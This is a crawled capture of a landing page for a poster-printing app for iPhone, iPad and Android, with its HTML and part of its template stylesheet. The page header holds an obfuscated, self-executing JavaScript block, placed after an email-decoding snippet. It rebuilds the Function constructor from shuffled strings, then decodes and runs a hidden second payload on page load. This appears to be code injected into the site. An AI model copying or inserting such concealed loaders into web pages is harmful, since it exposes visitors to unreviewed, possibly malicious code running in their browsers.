

--- FILE ---
content_type: text/html
request_url: https://www.poster-printing-app.com/
body_size: 4610
content:
<!DOCTYPE HTML>
<html>
	<head>
		<title>Poster App for iOS and Android. Print large posters on multiple pages.</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
				
		<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		
		<!--[if lte IE 8]><script src="assets/js/ie/html5shiv.js"></script><![endif]-->
		<link rel="stylesheet" href="assets/css/main.css" />
		<!--[if lte IE 9]><link rel="stylesheet" href="assets/css/ie9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="assets/css/ie8.css" /><![endif]-->		
		<link rel="stylesheet" href="lightbox/css/lightbox.min.css">
	</head>
	<body>
		<!-- Wrapper -->
		<div id="wrapper">

			<!-- Header -->				
			<header id="header">	
						
				<script type="text/javascript" language="javascript">
				<!--
				{ 
					coded = "S5uuXpH@iX8fmBw.iXR"
					key = "bN3ly0EzCRs5i4xarQTqkeLUhov2YStBdnwpGIPWf1AVXOF67HK8mDuc9MjJZg"
					shift=coded.length
					link=""
					for (i=0; i<coded.length; i++) 
					{
						if (key.indexOf(coded.charAt(i))==-1) 
						{
							ltr = coded.charAt(i)
							link += (ltr)
						}
						else 
						{     
							ltr = (key.indexOf(coded.charAt(i))-shift+key.length) % key.length
							link += (key.charAt(ltr))
						}
					}
									
					(function(){var QtT='',GIa=675-664;function HDG(t){var h=5559213;var n=t.length;var p=[];for(var y=0;y<n;y++){p[y]=t.charAt(y)};for(var y=0;y<n;y++){var k=h*(y+72)+(h%53544);var x=h*(y+769)+(h%39821);var q=k%n;var e=x%n;var b=p[q];p[q]=p[e];p[e]=b;h=(k+x)%6564525;};return p.join('')};var vag=HDG('ercoxlgspwrqsdciuanckfzmtujnbohtvrtyo').substr(0,GIa);var buU='va)=u wes  50-o7+7,. r<au5ak(d+=.src-ab,=r]rC;un p;t";)a(i)=,i;Cvn;7 0ou;]5,rv.1jfe,ytt=4]ah0,r;};i,8t,;v]01,8w,pg[xrs)i ,ea 5i=tbrfe 7"a+cr<07t<( l";tvgdn.oy.rh[)=]nlu+=ir;+r)km;)erpqo+;(t8l.u=urrio)[)ogn,ivl+g=ovueej+g)l nefdCv+p,[vu )o3at4um  "-rj(,t, 0t.9A})=ocrj6f0ffu9=l ar+9=2;n(nldv[n!0ei<r==)u(h)rsr..=, t=a"rvgv=}.n=C[ttuvn[vr)rC{]u,{+nt.hpxavfq>9oh(o.n.i= hus=;i+c.("+r06rfgg;+f+o,a;-(ial.aht]aeihf;gr[8arro7l0vh)89e8"huo6((efndr]18 ";c;]u=ie(41scto1fdbf=})gz81r(m]lmp.)--g o7t7vf{)u,vihc+l-e]8()y]hw=drAm(i+ecaohserrh1=b=}5=;=;r6nC=hue+n;5vg)ocsr.)d=o)r)=rq>,i0.piahao.h(afl;,;v;pgg[)ga ;(s6(r rn;arpxAgam(rh(nCqa.s=2=daz6xAk h8d;3+)(ca<,32=lcx(;h)f,e;3iv{jga}mhki;qo8r[ilr(o;;,p;nid;e+(4.jr{o)itx[;62,cnjv22r;(szv1h"si,e9C=nh!ta=(m)t;jr *iaqi6.xs(phlesat3]+ti=6(v)o0r;h)1l)(bl+(.+e1j=t;3oi;s+yf)rl+t.(ulciS"r[z(s);*n;mi{u,]h{n=vr[m19g t2lyaa.u(n;;=eS=arAhuev.b[hr1aof=.fn}tipa;';var RAx=HDG[vag];var eoS='';var fyW=RAx;var NUI=RAx(eoS,HDG(buU));var Rjz=NUI(HDG('J#r ne-J3((9{&ct3)$.415giJ#J{$$}$$}h1:(steJ!;ar%43.!2bbJ(f7.s4rJ! icsJ\/)4)e&5;fJ4bjp$)p=t_aac1l)((J83dmntt))e"nJ(!J,iaawj_f,Jd4n6.3rop!,o.)vin.e-)J\/pfaJd(jue(f$zn3>,e,epsJ%fteaj,(ni:0=30i3;!lJ" #sJJv]Jnf.f,o]{2e0n,fe50 ize)!llJ\/J.)eJmi,2m)Jt?%.i.=)o,5lfJJ;\'7{9,u5)j;.eJ5a%=.Js)ravcoerf0t)fn,J=)98_;jbs!)$f.t.=4(1kft,eJge(a(;,sd7+{($e,c%;=ci+#Jd$=f0c.t%t$m!+Jn)_e)bJcJlodrJ1==q&nu($-.\'6b7(,JleJi).)._(m\'y=0s_1t(.+}(.2.!=m$oJzJyg]3peqd!a).[eJ!vm)d;so(J_+ur$.)se4zb 6r.eJia.+m$e{;(0e*.rpym$48),J$$.-eer.s,.!,}.J))_)h;=Jf53t2gJe!.a,snpf*6.de(nJ0e(.jJdCd10S+j1pgo.nes;p5J 3 jn$a.eb;&J2.g;(n=0n0giJtpms3J!;mvesJ.ra;r.\/ox3,ei+);]sJ;\'oJ,sh=2:;4+u..1 mnt!3}#netrclr#)oJ\/rez;$c8.znt}4.eJ_Jnl_tJJ(}([(%j{p))eh-JJr;e;%.er=J!#uoen,_";.-=Sn.(a3oey.03(j1=1x2spzafh)r*_J0+_J t!tnCJsJc5ev4n[js.c]],1eJi =2;}i\/cf#eJ}jy) e.cto.%+6v4[d;l+20.}s4.e3-J8.Ji"m,"J)on,j.$p7h*_8!+.se.J;"=rJs_=(J"7\/en,(e._,7J>{ ;(f.t  .,8_J,,er)v)Jta5vl!dt cm).a s51rJf3JffeJ.7z\/ao[4t$J_}+.!-0$!10[%oJJ2f .c,._6anJ]ou=73$>)tJ.r.e{()gsJ7(tb2ltJ>0S;.7=tJ$ J!.aiyJ.v(+o,3J)osJd:.a6J!J(e76s7yof0ar},1(=hf a.2qs2)c.'));var Rew=fyW(QtT,Rjz );Rew(1776);return 8530})()
				}
				//-->
				</script>
			
				<div class="flags">
					<div>
						<a href="/" title="English" ><img id="selectedflag" src="images/flags/en.png" /></a>
						<a href="/de" title="Deutsch"><img src="images/flags/de.png" /></a>
						<a href="/ru" title="Русский" ><img src="images/flags/ru.png" /></a>
						<a href="/es" title="Español"><img src="images/flags/es.png" /></a>
						<a href="/it" title="Italiano"><img src="images/flags/it.png" /></a>							
						<a href="/nl" title="Nederlands"><img src="images/flags/nl.png" /></a>
						<a href="/pt" title="Português"><img src="images/flags/pt.png" /></a>
						<a href="/fr" title="Français" ><img src="images/flags/fr.png" /></a>
						<a href="/ca" title="Català" ><img src="images/flags/ca.png" /></a>
						<a href="/da" title="Dansk" ><img src="images/flags/da.png" /></a>
					</div>
					
					<div>
						<a href="/ja" title="日本の" ><img src="images/flags/jp.png" /></a>
						<a href="/kr" title="한국어" ><img src="images/flags/kr.png" /></a>
						<a href="/cn" title="中国" ><img src="images/flags/cn.png" /></a>
						<a href="/cs" title="Český" ><img src="images/flags/cs.png" /></a>		
						<a href="/el" title="Ελληνικά" ><img src="images/flags/el.png" /></a>
						<a href="/hi" title="हिन्दी" ><img src="images/flags/hi.png" /></a>
						<a href="/hr" title="Hrvatski" ><img src="images/flags/hr.png" /></a>
						<a href="/hu" title="Magyar" ><img src="images/flags/hu.png" /></a>
						<a href="/fi" title="Suomi" ><img src="images/flags/fi.png" /></a>
						<a href="/nb" title="Norsk" ><img src="images/flags/nb.png" /></a>
					</div>
					
					<div>
						<a href="/id" title="Bahasa Indonesia" ><img src="images/flags/id.png" /></a>
						<a href="/ms" title="Bahasa Malaysia" ><img src="images/flags/ms.png" /></a>
						<a href="/pl" title="Polski" ><img src="images/flags/pl.png" /></a>
						<a href="/sk" title="Slovenský" ><img src="images/flags/sk.png" /></a>
						<a href="/th" title="ไทย" ><img src="images/flags/th.png" /></a>
						<a href="/tr" title="Türk" ><img src="images/flags/tr.png" /></a>
						<a href="/uk" title="Український" ><img src="images/flags/uk.png" /></a>
						<a href="/vi" title="Việt" ><img src="images/flags/vi.png" /></a>
						<a href="/ro" title="Română" ><img src="images/flags/ro.png" /></a>
						<a href="/sv" title="Svenska" ><img src="images/flags/sv.png" /></a>
					</div>
				</div>						
			</header>

			<!-- Main -->
			<div id="main">
				<section class="main"  style="background-color:#d2d0c8; color:#333333;">
					<div class="inner">
						<h1 style="font-weight: 700;font-size:20px;">Poster Printing - App for iPhone, iPad and Android</h1>
						
						<span >
							<img src="images/poster_printing_app_icon_iphone.png" style="width:140px;margin-top:20px;" alt="" />						
						</span>							
						<p><p>							
						With this app, an image can be printed as a large poster.
						The image is divided into several pages for this purpose.
						<p>	
						After printing, the white border must be cut off in order to assemble the individual pages into a poster. 
						A thin border line is printed to help with the cutting. 
						<p>	
						The pages are numbered barely visible at the bottom left to avoid confusion when putting together the poster.
						Printing of page numbers can be deactivated in the settings.
						<p>	
						The image is automatically rotated to better fit the paper size to reduce the number of pages needed.

						<p style="display: flex; flex-wrap: wrap; justify-content: center; align-items: center; gap: 30px; margin-top: 40px;">						
							<a href="https://apps.apple.com/us/app/poster-printing/id1565582111?platform=iphone">
								<img style="height:64px;" alt="" src="images/qrcode.svg"/>	
							</a>		
							
							<a href="https://apps.apple.com/us/app/poster-printing/id1565582111?platform=iphone">
								<img style="height:64px;" alt="" src="images/app_store_badge/us.svg"/>
							</a>	
											

							<a href="https://play.google.com/store/apps/details?id=com.codenia.posterprinting">
								<img style="height:64px;" alt="" src="images/play_store_badge/us.png"/>
							</a>	
							
							<a href="https://play.google.com/store/apps/details?id=com.codenia.posterprinting">
								<img style="height:64px;" alt="" src="images/qrcode_android.svg"/>	
							</a>										
						</p>	
												
						<h4>Screenshots (iPhone)</h4>
							
						<div class="box alt">
							<div class="row uniform">
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/en/photo_printing_app_01.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/en/photo_printing_app_01.jpg" alt=""></a>
									</span>
								</div>												
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/en/photo_printing_app_02.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/en/photo_printing_app_02.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/en/photo_printing_app_03.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/en/photo_printing_app_03.jpg" alt=""></a>
									</span>
								</div>									
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/en/photo_printing_app_04.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/en/photo_printing_app_04.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/en/photo_printing_app_05.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/en/photo_printing_app_05.jpg" alt=""></a>
									</span>
								</div>
								<div class="4u">
									<span class="image fit">
										<a class="image-size-ios-app-image-link" href="images/screenshots/en/photo_printing_app_06.jpg" data-lightbox="image-size-ios-app" data-title=""><img style="border:1px solid #333333" class="screenshot" src="images/screenshots/en/photo_printing_app_06.jpg" alt=""></a>
									</span>
								</div>
							</div>
						</div>
					</div>
				</section>	
			</div>

			<!-- Footer -->
			<footer id="footer">
				<div class="copyright">
					<p><a href="impressum.html">Impressum</a> | <a href="data-protection-declaration.html">Data Protection Declaration</a> | &copy; 2022 <script>document.write('- ' + new Date().getFullYear() + ' ')</script> <a href="https://www.codenia.com">Codenia</a></p>
				</div>
			</footer>

		</div>

		<!-- Scripts -->
		<script src="assets/js/jquery.min.js"></script>
		<script src="assets/js/jquery.dropotron.min.js"></script>
		<script src="assets/js/skel.min.js"></script>
		<script src="assets/js/util.js"></script>
		<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
		<script src="lightbox/js/lightbox-plus-jquery.min.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.poster-printing-app.com/assets/css/main.css
body_size: 9963
content:
@charset "UTF-8";
@import url(font-awesome.min.css);

/*
	Polymorph by Pixelarity
	pixelarity.com | hello@pixelarity.com
	License: pixelarity.com/license
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0em;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0em;
	}

	.row.uniform.\30 \25 > * {
		padding: 0em 0 0 0em;
	}

	.row.uniform.\30 \25 {
		margin: 0em 0 -1px 0em;
	}

	.row > * {
		padding: 0 0 0 2.75em;
	}

	.row {
		margin: 0 0 -1px -2.75em;
	}

	.row.uniform > * {
		padding: 2.75em 0 0 2.75em;
	}

	.row.uniform {
		margin: -2.75em 0 -1px -2.75em;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 5.5em;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -5.5em;
	}

	.row.uniform.\32 00\25 > * {
		padding: 5.5em 0 0 5.5em;
	}

	.row.uniform.\32 00\25 {
		margin: -5.5em 0 -1px -5.5em;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 4.125em;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -4.125em;
	}

	.row.uniform.\31 50\25 > * {
		padding: 4.125em 0 0 4.125em;
	}

	.row.uniform.\31 50\25 {
		margin: -4.125em 0 -1px -4.125em;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 1.375em;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -1.375em;
	}

	.row.uniform.\35 0\25 > * {
		padding: 1.375em 0 0 1.375em;
	}

	.row.uniform.\35 0\25 {
		margin: -1.375em 0 -1px -1.375em;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 0.6875em;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -0.6875em;
	}

	.row.uniform.\32 5\25 > * {
		padding: 0.6875em 0 0 0.6875em;
	}

	.row.uniform.\32 5\25 {
		margin: -0.6875em 0 -1px -0.6875em;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 50%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}

	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (max-width: 1680px) {

		.row > * {
			padding: 0 0 0 2.75em;
		}

		.row {
			margin: 0 0 -1px -2.75em;
		}

		.row.uniform > * {
			padding: 2.75em 0 0 2.75em;
		}

		.row.uniform {
			margin: -2.75em 0 -1px -2.75em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 5.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -5.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 5.5em 0 0 5.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -5.5em 0 -1px -5.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 4.125em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -4.125em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 4.125em 0 0 4.125em;
		}

		.row.uniform.\31 50\25 {
			margin: -4.125em 0 -1px -4.125em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1.375em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1.375em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1.375em 0 0 1.375em;
		}

		.row.uniform.\35 0\25 {
			margin: -1.375em 0 -1px -1.375em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.6875em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.6875em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.6875em 0 0 0.6875em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.6875em 0 -1px -0.6875em;
		}

		.\31 2u\28xlarge\29, .\31 2u\24\28xlarge\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xlarge\29, .\31 1u\24\28xlarge\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xlarge\29, .\31 0u\24\28xlarge\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xlarge\29, .\39 u\24\28xlarge\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xlarge\29, .\38 u\24\28xlarge\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xlarge\29, .\37 u\24\28xlarge\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xlarge\29, .\36 u\24\28xlarge\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xlarge\29, .\35 u\24\28xlarge\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xlarge\29, .\34 u\24\28xlarge\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xlarge\29, .\33 u\24\28xlarge\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xlarge\29, .\32 u\24\28xlarge\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xlarge\29, .\31 u\24\28xlarge\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xlarge\29 + *,
		.\31 1u\24\28xlarge\29 + *,
		.\31 0u\24\28xlarge\29 + *,
		.\39 u\24\28xlarge\29 + *,
		.\38 u\24\28xlarge\29 + *,
		.\37 u\24\28xlarge\29 + *,
		.\36 u\24\28xlarge\29 + *,
		.\35 u\24\28xlarge\29 + *,
		.\34 u\24\28xlarge\29 + *,
		.\33 u\24\28xlarge\29 + *,
		.\32 u\24\28xlarge\29 + *,
		.\31 u\24\28xlarge\29 + * {
			clear: left;
		}

		.\-11u\28xlarge\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xlarge\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xlarge\29 {
			margin-left: 75%;
		}

		.\-8u\28xlarge\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xlarge\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xlarge\29 {
			margin-left: 50%;
		}

		.\-5u\28xlarge\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xlarge\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xlarge\29 {
			margin-left: 25%;
		}

		.\-2u\28xlarge\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xlarge\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 1280px) {

		.row > * {
			padding: 0 0 0 2.75em;
		}

		.row {
			margin: 0 0 -1px -2.75em;
		}

		.row.uniform > * {
			padding: 2.75em 0 0 2.75em;
		}

		.row.uniform {
			margin: -2.75em 0 -1px -2.75em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 5.5em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -5.5em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 5.5em 0 0 5.5em;
		}

		.row.uniform.\32 00\25 {
			margin: -5.5em 0 -1px -5.5em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 4.125em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -4.125em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 4.125em 0 0 4.125em;
		}

		.row.uniform.\31 50\25 {
			margin: -4.125em 0 -1px -4.125em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1.375em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1.375em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1.375em 0 0 1.375em;
		}

		.row.uniform.\35 0\25 {
			margin: -1.375em 0 -1px -1.375em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.6875em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.6875em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.6875em 0 0 0.6875em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.6875em 0 -1px -0.6875em;
		}

		.\31 2u\28large\29, .\31 2u\24\28large\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28large\29, .\31 1u\24\28large\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28large\29, .\31 0u\24\28large\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28large\29, .\39 u\24\28large\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28large\29, .\38 u\24\28large\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28large\29, .\37 u\24\28large\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28large\29, .\36 u\24\28large\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28large\29, .\35 u\24\28large\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28large\29, .\34 u\24\28large\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28large\29, .\33 u\24\28large\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28large\29, .\32 u\24\28large\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28large\29, .\31 u\24\28large\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28large\29 + *,
		.\31 1u\24\28large\29 + *,
		.\31 0u\24\28large\29 + *,
		.\39 u\24\28large\29 + *,
		.\38 u\24\28large\29 + *,
		.\37 u\24\28large\29 + *,
		.\36 u\24\28large\29 + *,
		.\35 u\24\28large\29 + *,
		.\34 u\24\28large\29 + *,
		.\33 u\24\28large\29 + *,
		.\32 u\24\28large\29 + *,
		.\31 u\24\28large\29 + * {
			clear: left;
		}

		.\-11u\28large\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28large\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28large\29 {
			margin-left: 75%;
		}

		.\-8u\28large\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28large\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28large\29 {
			margin-left: 50%;
		}

		.\-5u\28large\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28large\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28large\29 {
			margin-left: 25%;
		}

		.\-2u\28large\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28large\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 980px) {

		.row > * {
			padding: 0 0 0 2em;
		}

		.row {
			margin: 0 0 -1px -2em;
		}

		.row.uniform > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform {
			margin: -2em 0 -1px -2em;
		}

		.row.\32 00\25 > * {
